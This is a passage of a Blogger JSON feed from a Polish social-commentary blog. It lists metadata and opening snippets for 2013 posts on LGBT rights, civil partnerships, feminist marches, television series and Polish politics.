Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxEenxIwagNH5x8Us-mZ9AGX5XB-VX29Re_upELfdvEHs9zmO9rC-gbsR5Trr-l3p9PTXdHIj_XzsOTHZLa9VycYJ9rWoIBSigKaitATELa1ExmIoY8xJ6E9zyrOaQnBucbnbJt3kPEtIT\/s72-c\/_origin_FUCK-YOU-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"59"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6213962274961417721"},"published":{"$t":"2013-03-19T03:06:00.001+01:00"},"updated":{"$t":"2013-03-20T11:40:01.880+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"}],"title":{"type":"text","$t":"Pogoda, praca, kserokopiarka"},"summary":{"type":"text","$t":"\n\n\n\n\nPod wpływem dyskusji o \"obnoszeniu się\" ze swoją seksualnością, która ostatnio zadziała się na naszym fejsie, urodziło mi się takie coś. Zapraszam do lektury i, tradycyjnie, kontynuowania zabawy w komentarzach. Tyle wstępu, a teraz: poznajcie Kasię i Bartka, młode małżeństwo, które bardzo się pilnuje, by się z TYM nie obnosić.\n\n\n* * *\n\nPo ośmiu chudych miesiącach wypełnionych czytaniem "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6213962274961417721\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/pogoda-praca-kserokopiarka.html#comment-form","title":"Komentarze (19)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6213962274961417721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6213962274961417721"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/pogoda-praca-kserokopiarka.html","title":"Pogoda, praca, kserokopiarka"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6VyV2k-C_yMTpnQ_q_6iHmVMVqbO_b08UCUBQI3RqMmkTR8xhHkOgMbVF8wYKP9kbHCPt9HJUGqOmN258T3IYFFenhnvyo3VOsI9HmVOoCDF2OW71-iTF6CE7sp02T57lHv9-zRU_vC2\/s72-c\/wozek.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-828656088268684122"},"published":{"$t":"2013-03-13T00:31:00.000+01:00"},"updated":{"$t":"2013-03-13T12:49:50.383+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifa 2013"}],"title":{"type":"text","$t":"Brzydkie słowo na \"f\""},"summary":{"type":"text","$t":"\n\n\n\nByć może wpadło wam w oko, że w tym roku nie było na blogu relacji z Manify. Nie, nie znudziło mi się maszerowanie z przedstawicielami i przedstawicielkami cywilizacji śmierci. Byłam, słuchałam, szłam, podrygiwałam i pokrzykiwałam. Było zimno - ale to nie nowość. Było dużo znajomych twarzy. W sumie zbyt dużo, a za to mało nieznajomych - ale to też nie nowość. Było mniej ludzi niż w ubiegłym "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/828656088268684122\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/brzydkie-sowo-na-f.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/828656088268684122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/828656088268684122"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/brzydkie-sowo-na-f.html","title":"Brzydkie słowo na \"f\""}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiff5BWarzHkC_RZqmIEfZSMA5zC_uHkwt7-IPr3bREKdBtZjPjIUEZJw6deSdgNPdD6izCsemxqi2-29C61x-kZgfsXr5RNCDhzwDF-lCzDzHOKwcbqGGGI9Ik_OehLTfZviXENH3y766\/s72-c\/manifa.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2316818039198953354"},"published":{"$t":"2013-03-08T23:23:00.000+01:00"},"updated":{"$t":"2013-03-09T12:56:44.406+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Once Upon a Time"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seriale"}],"title":{"type":"text","$t":"Zabić wiedźmę"},"summary":{"type":"text","$t":"\n\n\nZabijanie bohaterów to serialowa klasyka. Twórcy mało którego tasiemca, niezależnie od gatunku, nie pozbywają się w ten sposób postaci - a im więcej sezonów powstaje, tym bardziej absurdalne wymyślają przyczyny ich śmierci. Ślicznie to widać w moim ukochanym\u0026nbsp;\"Ostrym dyżurze\"\u0026nbsp;- początkowo bohaterom zdarzało się ginąć pod kołami pociągu, potem zaczęły spadać na nich helikoptery. \"Dawno"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2316818039198953354\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/zabic-wiedzme.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2316818039198953354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2316818039198953354"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/zabic-wiedzme.html","title":"Zabić wiedźmę"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTl1VsxbrflwQRTjBeWdoOzQDgT0NzkqcLfaEn7QI9oAIRzTbteGfBIhJvUMqRGbNbF4zsFPep73LHn6g27OFGq8hVjno0fc4SEVrc7w0rVx0fIXxljkh88mCopWre2J9XuT0WpuMzGATn\/s72-c\/onewilldie_ouat.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4883301865392671737"},"published":{"$t":"2013-03-05T17:43:00.000+01:00"},"updated":{"$t":"2013-03-06T00:07:49.354+01:00"},"title":{"type":"text","$t":"Czy Żydzi rozkradają Polskę?"},"summary":{"type":"text","$t":"\n\n\nMyślałam, że okrzepłam. Myślałam, tak jak w wypadku idiotycznych wypowiedzi takich Lechów Wałęsów (podobno postaci ważnej, nie tylko dla Polski, ale i dla świata), będę się tylko leciutko irytować. Okazało się, że nie. Przyczyną mojego ogromnego zdenerwowania okazała się „milusia” spółka Ewa Lipowicz (wydawczyni) i Kuba Strzyczkowski (dziennikarz) pod egidą Programu 3 Polskiego Radia.\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4883301865392671737\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/czy-zydzi-rozkradaja-polske.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4883301865392671737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4883301865392671737"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/czy-zydzi-rozkradaja-polske.html","title":"Czy Żydzi rozkradają Polskę?"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMedMTeIcBNs5gZK4bBntDGELKszNYtRkR8P__uTWXLCuo7v2SOaTJkzBOkemInoYwZyXSypYriG9tunRzYAoxo_YHT7CLziTpLIpaxh3xpCUxeMzklx39YFLEQG7JY3ADMPa78nrgKjLp\/s72-c\/trojka.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8964425839366137582"},"published":{"$t":"2013-03-03T22:47:00.001+01:00"},"updated":{"$t":"2013-03-03T23:11:00.908+01:00"},"title":{"type":"text","$t":"Janion, rodzice, Wałęsa i Narnia"},"summary":{"type":"text","$t":"\n\n\nOstatni tydzień spędziłam we Włoszech (proszę nie zazdrościć - pracowicie spędziłam), niemal nie zaglądając do internetu, miałam więc okazję nieco odpocząć od naszych spraw. Wprawdzie i we Włoszech trochę się działo - trafiłam akurat na wybory i gorące komentarze po ogłoszeniu ich wyników - ale jako że moja czynna znajomość języka ojczyzny Dantego, Petrarki i Giotta ogranicza się do słów "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8964425839366137582\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/janion-rodzice-waesa-i-narnia.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8964425839366137582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8964425839366137582"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/janion-rodzice-waesa-i-narnia.html","title":"Janion, rodzice, Wałęsa i Narnia"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X\/s72-c\/walesa_rodzice_janion.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-96922915777216395"},"published":{"$t":"2013-02-21T17:16:00.001+01:00"},"updated":{"$t":"2013-02-21T22:49:16.300+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"seriale"}],"title":{"type":"text","$t":"Gdzie jest Jessica Hyde?"},"summary":{"type":"text","$t":"\n\n\nWierzycie w spiskowe teorie dziejów? Międzynarodowe tajne organizacje, które pragną zniszczyć świat czy połowę ludzkości? Przyszło wam kiedyś do głowy, że świńska i ptasia grypa powstały w laboratoriach? A może po prostu lubicie mocne, pogmatwane seriale, gdzie każdy odcinek, zamiast odpowiadać na pytania z poprzednich, nadbudowuje nowe? Nawet jeżeli wasza odpowiedź na każde z tych pytań brzmi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/96922915777216395\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/gdzie-jest-jessica-hyde.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/96922915777216395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/96922915777216395"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/gdzie-jest-jessica-hyde.html","title":"Gdzie jest Jessica Hyde?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0h8qG9oSTXchf3StEUU3iGDxnXy_fc3zHLZdsSgjqqBejbIlolfYEtqbZ7qgkz3-xOYCf7SW6oVBZz3iujHk2MewYDNvwqUYeoADslx8F53VaMDFMMssyAjtETV3R_jZYdeE1jxR-WKjA\/s72-c\/UTOPIA+(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8806136454050797712"},"published":{"$t":"2013-02-12T17:28:00.000+01:00"},"updated":{"$t":"2013-02-12T21:00:33.013+01:00"},"title":{"type":"text","$t":"Odchodzę. Głośno i z fochem"},"summary":{"type":"text","$t":"Drogi Ruchu Palikota,\n\nnigdy nie należałam do waszych wyznawczyń. Nigdy specjalnie nie wierzyłam w pomysł zebrania na jednej liście przedstawicieli i przedstawicielek różnych organizacji społecznych, w to, że zwolennicy i zwolenniczki legalizacji marihuany, osoby o poglądach antyklerykalnych, feministki i feminiści, ruch LGBTQetcetera, lokatorski i inne wykluczone grupy oraz przedsiębiorcy i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8806136454050797712\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/odchodze-gosno-i-z-fochem.html#comment-form","title":"Komentarze (28)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8806136454050797712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8806136454050797712"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/odchodze-gosno-i-z-fochem.html","title":"Odchodzę. Głośno i z fochem"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJRhFj8mB5msobqRa2Gl3S1wqvGmzeVHkooFqhzwVErNREvT0IvO57DXG2fz9oSE1Tzraqd3-sbdV5e9g35wMsTLpXmGVMTB_aT8VW5Z0eNjFdCvS2ZZwfcbpnoNTkWqEos3qW5vddnyZC\/s72-c\/537952_536858703012521_1134383248_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1054178427130601052"},"published":{"$t":"2013-02-08T13:00:00.000+01:00"},"updated":{"$t":"2013-02-08T13:19:14.337+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lekcje historii"}],"title":{"type":"text","$t":"Lesbijki i geje wspierają górników"},"summary":{"type":"text","$t":"\n\nDziś na blogu gościmy J.W., który przybliża historię sojuszu osób nieheteronormatywnych z górnikami w czasie strajków w Wielkiej Brytanii w 1984 roku.\n\nBardzo często działaczy LGBT uważa się wyłącznie za liberałów, niemających nic wspólnego z lewicą, a już na pewno nie z ruchem pracowniczym. Niesłusznie. Oto przypadek z historycznego strajku górników w Wielkiej Brytanii w 1984 roku.\n\nZanim "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1054178427130601052\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/lesbijki-i-geje-wspieraja-gornikow.html#comment-form","title":"Komentarze (55)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1054178427130601052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1054178427130601052"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/lesbijki-i-geje-wspieraja-gornikow.html","title":"Lesbijki i geje wspierają górników"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOeWvs4msxwnU1Y4px_9NNXeXO0weOHtiQhtopCD0KeFW04rBZImawz0gN93tqYX_LeGp_sHX15r9ZNQ9df_hSISVTHjGDypxy4vQRJ9Aoxso53z-EAbEHl3kK5VixyMR7A0TM8lu2JWM7\/s72-c\/g\u0026lsg.JPG","height":"72","width":"72"},"thr$total":{"$t":"55"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-65482044765718314"},"published":{"$t":"2013-02-07T17:10:00.000+01:00"},"updated":{"$t":"2013-02-08T00:44:00.630+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Ostrożnie z żartami, bo mogą się spełnić"},"summary":{"type":"text","$t":"Wiecie, co mi najbardziej poprawiło humor w ostatnich dniach? Nie fantastyczna akcja \"Związki partnerskie nie są dla nas zagrożeniem\"\u0026nbsp;(choć jest naprawdę świetna). Nie znęcanie się nad politykami Platformy w wydaniu Hanny Lis czy Justyny Pochanke. Nie pokajanie się przez Gowina, który przyznał, że nie miał prawa wyskoczyć z niekonstytucyjnością projektów ustaw o związkach partnerskich tuż "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/65482044765718314\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/ostroznie-z-zartami-bo-moga-sie-spenic.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/65482044765718314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/65482044765718314"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/ostroznie-z-zartami-bo-moga-sie-spenic.html","title":"Ostrożnie z żartami, bo mogą się spełnić"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA95DFuzUVSZtHvKqfTGmYRd1vzGr30ADgwWlEeCfQbWemlZv72C1Gbb8-AXsWjCJAddt9Sg8RIY01cChOViNE0AEuKrMLeYWO4tz2Qo-ued-nOFjh0ikvijkk6F5GI4hlpWJmKm_8UH6a\/s72-c\/hubert1.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8485521846231132413"},"published":{"$t":"2013-02-02T14:23:00.001+01:00"},"updated":{"$t":"2013-02-02T19:44:07.873+01:00"},"title":{"type":"text","$t":"Ostatni dzwonek?"},"summary":{"type":"text","$t":"\n\n\nPrzeczytałam artykuł, czy może raczej wpis Hanny Lis „Pobudka” w serwisie naTemat.pl. Nie jest on wyważony, można odnieść wrażenie, że autorka, pisząc go, była wkurzona na to, co się wydarzyło parę dni temu w Sejmie i chyba też trochę na siebie, że dopiero to wyrwało ją z letargu. Dlatego uwierzyłam jej, że to, co napisała, to nie koniunkturalizm, chęć wypłynięcia na jakże ostatnio modnym (i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8485521846231132413\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/ostatni-dzwonek.html#comment-form","title":"Komentarze (18)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8485521846231132413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8485521846231132413"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/ostatni-dzwonek.html","title":"Ostatni dzwonek?"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMpZaKZebcB2rXZi1MElpU7V996X9FVTHkREoQo-eGEJpZniGYwNSf7kdlZVRJnmyrsLrDxI-_G17bKuXWbLksY5Ay8K6Qg-5x3hvBJS2PWBl_AWFPSFcLTjW8ZGsLM03gB-8A4ghcj7T-\/s72-c\/redwatch.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7128114777411181410"},"published":{"$t":"2013-01-31T23:41:00.002+01:00"},"updated":{"$t":"2013-01-31T23:48:35.614+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"}],"title":{"type":"text","$t":"Gościnnie o Gowinie i Konstytucji"},"summary":{"type":"text","$t":"\n\n\nKiedy latem dyżurowaliśmy pod Sejmem, w pewnym momencie obok naszej zebranej wokół słynnego już różowego banera grupy przeszedł Jarosław Gowin. Zaczęliśmy się do niego uśmiechać i machać w jego kierunku. On się uśmiechnął do nas i odmachał. Wcześniej i później mijało nas wielu posłów i posłanek – w drodze z i do Sejmu. Część – z przyjaznych nam partii – zatrzymywała się, żeby porozmawiać. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7128114777411181410\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/goscinnie-o-gowinie-i-konstytucji.html#comment-form","title":"Komentarze 